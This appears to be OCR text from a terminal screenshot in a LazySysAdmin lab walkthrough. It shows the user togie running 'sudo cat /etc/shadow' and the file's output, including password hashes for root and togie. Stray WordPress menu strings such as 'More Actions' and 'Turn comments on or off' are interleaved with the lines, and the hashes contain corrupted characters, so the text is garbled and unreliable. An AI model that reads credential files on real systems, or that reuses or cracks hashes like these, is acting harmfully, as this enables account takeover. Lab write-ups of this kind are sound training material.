 togie@LazySysAdmin:~$ sudo cat /etc/shadow
root:$6$O4bZf1Ju$0×cLPNyQkVcKT0CajZYBOTz4thlujMRjQ7XuFstUDWwYHKmVmJsDmzGXUwYbU
1uqr6jxEvX4XJjSUgiwjPmEp0:17399:0:99999:7:::
daemon:*:17016:0:99999:7:::
bin:*:17016:0:99999:7:::
sys:*:17016:0:99999:7:::
sync:*:17016:0:99999:7:::
games:*:17016:0:99999:7:::
man:*:17016:0:99999:7:::
lp:*:17016:0:99999:7:::
mail:*:17016:0:99999:7:::
news:*:17016:0:99999:7:::
uucp:*:17016:0:99999:7:::
proxy:*:17016:0:99999:7:::
www-data:*:17016:0:99999:7:::
More Actions
backup:*:17016:0:99999:7:::
list:*:17016:0:99999:7:::
Manage widgets or menus
irc:*:17016:0:99999:7:::
gnats:*:17016:0:99999:7:::
Turn comments on or off
nobody:*:17016:0:99999:7:::
libuuid:!:17016:0:99999:7:::
Learn more about getting started
syslog:*:17016:0:99999:7:::
messagebus:*:17392:0:99999:7:::
landscape:*:17392:0:99999:7:::
togie:$6$dvOTOc6x$jpt1MVPeBsVlfkhVXl3sv21×2Ls2qle8ouv/JMdR6yNpt2nHHahrh0cyT.8P